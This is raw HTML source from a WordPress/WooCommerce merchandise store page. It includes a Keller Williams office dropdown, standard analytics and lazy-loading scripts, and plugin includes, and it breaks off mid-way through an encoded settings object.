							        									<option value="mc968bc2">
										MC968BC2 &mdash; KW® WESTERN TRAILS (CASPER, WY)									</option>
							        									<option value="mc969">
										MC969 &mdash; KW® OUTAOUAIS-GATINEAU (QC J8Y)									</option>
							        									<option value="mc970">
										MC970 &mdash; KW® PRESTIGE (BEACONSFIELD, QUEBEC)									</option>
							        									<option value="mc971">
										MC971 &mdash; KW® LAKE OF THE OZARKS (OZARK, MO)									</option>
							        									<option value="mc972">
										MC972 &mdash; KW® MILWAUKEE NORTH SHORE (BAY, WI)									</option>
							        									<option value="mc973">
										MC973 &mdash; KW® GREAT SMOKIES (WAYNESVILLE, NC)									</option>
							        									<option value="mc973bc1">
										MC973BC1 &mdash; KW® FRANKLIN (FRANKLIN, NC)									</option>
							        									<option value="mc973bc2">
										MC973BC2 &mdash; KW® SYLVA (SYLVA, NC)									</option>
							        									<option value="mc973bc3">
										MC973BC3 &mdash; KW® BRYSON CITY (CITY, NC)									</option>
							        									<option value="mc973bc4">
										MC973BC4 &mdash; KW® CASHIERS (Cashiers, NC)									</option>
							        									<option value="mc974">
										MC974 &mdash; KW® WINTER PARK (PARK, FL)									</option>
							        									<option value="mc975">
										MC975 &mdash; KW® PREMIER (KANNAPOLIS, NC)									</option>
							        									<option value="mc976">
										MC976 &mdash; KW® SILICON CITY (JOSE, CA)									</option>
							        									<option value="mc977">
										MC977 &mdash; KW® SACRAMENTO (SACRAMENTO, CA)									</option>
							        									<option value="mc978">
										MC978 &mdash; KW® INNOVATE WILMINGTON (WILMINGTON, NC)									</option>
							        									<option value="mc978bc1">
										MC978BC1 &mdash; KW® INNOVATE OCEAN ISLE BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc2">
										MC978BC2 &mdash; KW® INNOVATE CAROLINA BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc3">
										MC978BC3 &mdash; KW® INNOVATE OAK ISLAND (ISLAND, NC)									</option>
							        									<option value="mc978bc4">
										MC978BC4 &mdash; KW® INNOVATE HAMPSTEAD (HAMPSTEAD, NC)									</option>
							        									<option value="mc978bc5">
										MC978BC5 &mdash; KW® INNOVATE JACKSONVILE (JACKSONVILLE, NC)									</option>
							        									<option value="mc979">
										MC979 &mdash; KW® COVINA (COVINA, CA)									</option>
							        									<option value="mc98">
										MC98 &mdash; KW® REALTY THE MARKETPLACE (HENDERSON, NV)									</option>
							        									<option value="mc980">
										MC980 &mdash; KW® N. TUSTIN (TUSTIN, CA)									</option>
							        									<option value="mc981">
										MC981 &mdash; KW® CERRITOS (CERRITOS, CA)									</option>
							        									<option value="mc982">
										MC982 &mdash; KW® GATEWAY (BALTIMORE, MD)									</option>
							        									<option value="mc983">
										MC983 &mdash; KW® NEWTOWN (NEWTOWN, PA)									</option>
							        									<option value="mc984">
										MC984 &mdash; KW® MOORESTOWN (MOORESTOWN, NJ)									</option>
							        									<option value="mc985">
										MC985 &mdash; KW® YELLOWSTONE PROPERTIES (BILLINGS, MT)									</option>
							        									<option value="mc986">
										MC986 &mdash; Keller Williams ® Realty Lone Star (GEORGETOWN, TX)									</option>
							        									<option value="mc987">
										MC987 &mdash; KW® SEMINOLE (SEMINOLE, FL)									</option>
							        									<option value="mc988">
										MC988 &mdash; KW® FORT MYERS (MYERS, FL)									</option>
							        									<option value="mc988bc">
										MC988BC &mdash; KW® FORT MYERS (Sebring, FL)									</option>
							        									<option value="mc989">
										MC989 &mdash; KW® PREMIER (CLARKSTON, MI)									</option>
							        									<option value="mc989bc">
										MC989BC &mdash; KW® PREFERRED PROPERTIES (SAGINAW, MI)									</option>
							        									<option value="mc99">
										MC99 &mdash; KW® SONORAN LIVING - PHOENIX (PHOENIX, AZ)									</option>
							        									<option value="mc990">
										MC990 &mdash; KW® FARRAGUT/HARDIN VALLEY (KNOXVILLE, TN)									</option>
							        									<option value="mc991">
										MC991 &mdash; KW® ELITE (PRAIRIE, MN)									</option>
							        									<option value="mc992">
										MC992 &mdash; KW® REAL ESTATE (CLINTON, NJ)									</option>
							        									<option value="mc994">
										MC994 &mdash; KW® ELITE (SALEM, NC,)									</option>
							        									<option value="mc995">
										MC995 &mdash; KW® LAGUNA NIGUEL-LAGUNA BEACH (Niguel, CA)									</option>
							        									<option value="mc996">
										MC996 &mdash; KW® SIOUXLAND (CITY, IA)									</option>
							        									<option value="mc997">
										MC997 &mdash; KW® YUMA (YUMA, AZ)									</option>
							        									<option value="mc998">
										MC998 &mdash; KW® SHORE PROPERTIES (RIVER, NJ)									</option>
							        									<option value="mc998bc1">
										MC998BC1 &mdash; KW® SHORE PROPERTIES (LAVALLETTE, NJ)									</option>
							        									<option value="mc998bc2">
										MC998BC2 &mdash; KW® SHORE PROPERTIES (BARNEGAT, NJ)									</option>
							        									<option value="mc999">
										MC999 &mdash; KW® DYNAMIK (LAVAL, QC)									</option>
							        									<option value="mcgo">
										MCGO &mdash; KW® GO NETWORK (MOUND, TX)									</option>
							        									<option value="mckwwc02">
										MCKWWC02 &mdash; KW® REALTY NORTHWEST (CARTERSVILLE, GA)									</option>
							        									<option value="mckwwc03">
										MCKWWC03 &mdash; KW® Realty Northwest (ROME, GA)									</option>
							        									<option value="mckwwc05">
										MCKWWC05 &mdash; KW® PREMIER NORTH GEORGIA (Calhoun, GA)									</option>
							        					</select>
				</div>
			</div>
		</div>
    		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" type="text/css" href="https://use.typekit.net/etb3kaz.css">	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<!-- MonsterInsights Enhanced eCommerce Impression JS -->
				<script data-cfasync="false" data-wpfc-render="false">__gtagTracker('event', 'view_item_list', {items: [{"id":469762,"name":"PLACE | Ogio Epic Backpack Embroidered","category":"New2023","price":"100.00","list_name":"Product category","list_position":1},{"id":469793,"name":"PLACE | OGIO\u00ae Command Messenger Bag &#8211; Embroidered","category":"New2023","price":"80.00","list_name":"Product category","list_position":2},{"id":469828,"name":"PLACE | New Era\u00ae Ladies STS 1\/2-Zip White- Embroidered","category":"BuiltHow Apparel","price":"44.00","list_name":"Product category","list_position":3},{"id":261513,"name":"BuiltHOW New Era 9FORTY Adjustable Hat","category":"BuiltHOW","price":"25.00","list_name":"Product category","list_position":4},{"id":261519,"name":"BuiltHOW Bound Journal","category":"BuiltHOW","price":"18.00","list_name":"Product category","list_position":5},{"id":261515,"name":"BuiltHOW Double-wall Insulated Tumbler","category":"BuiltHOW","price":"18.00","list_name":"Product category","list_position":6}] })</script>
		<!-- / MonsterInsights Enhanced eCommerce Impression JS -->
		<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-RKVE1FJQXX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-329375-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-329375.css?ver=1767910600' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://shopbkco.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://shopbkco.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-307191-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-307191.css?ver=1767910535' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/shopbkco.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://shopbkco.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"5a7417caa9","ajaxUrl":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
</script>
<script src="https://shopbkco.com/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.9.7&amp;t=19012026111043" id="wc-donation-frontend-script-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/js/select2.js?ver=4.1.0" id="af_ig-select2-js"></script>
<script src="//js.hs-scripts.com/441584.js?ver=10.3.7" id="hs-script-loader-js"></script>
<script id="smswoo-opt-in-js-extra">
var smswoo_opt_in_widget = {"smswoo_customer_notification":"1","opt_in_label":"Text me order updates and tracking, and keep me up to date on promotions via SMS","smswoo_optin_location ":"before_place_order","smswoo_checkout_checkbox_value":"1","opt_in_default_label":"Opt-in for SMS updates","opt_in_description":"Receive order updates and offers via SMS (optional)."};
</script>
<script src="https://shopbkco.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://shopbkco.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://shopbkco.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "bdd3653d3c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://shopbkco.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fshopbkco.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22